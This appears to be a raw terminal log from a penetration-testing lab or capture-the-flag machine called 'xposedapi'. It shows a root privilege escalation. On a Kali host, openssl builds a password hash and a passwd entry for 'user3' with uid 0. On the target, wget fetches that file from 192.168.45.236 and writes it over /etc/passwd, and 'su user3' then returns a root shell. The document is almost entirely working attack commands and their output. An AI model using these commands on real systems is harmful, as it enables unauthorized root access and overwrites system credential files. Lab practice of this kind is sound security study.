 clumsyadmin@xposedapi:~$ wget http://192.168.45.236/passwd -O /etc/passwd
--2025-01-08 08:18:23--  http://192.168.45.236/passwd
Connecting to 192.168.45.236:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63 [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd         100%[===================>]      63  --.-KB/s    in 0s
2025-01-08 08:18:23 (18.2 MB/s) - ‘/etc/passwd’ saved [63/63]
clumsyadmin@xposedapi:~$ su user3
Password:
# whoami
user3
# id
uid=0(user3) gid=0(root) groups=0(root)
#
┌──(kali㉿kali)-[~/Xposed]
└─$ openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
┌──(kali㉿kali)-[~/Xposed]
└─$ cat > passwd
user3:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:/root/root:/bin/bash
^C
┌──(kali㉿kali)-[~/Xposed]
└─$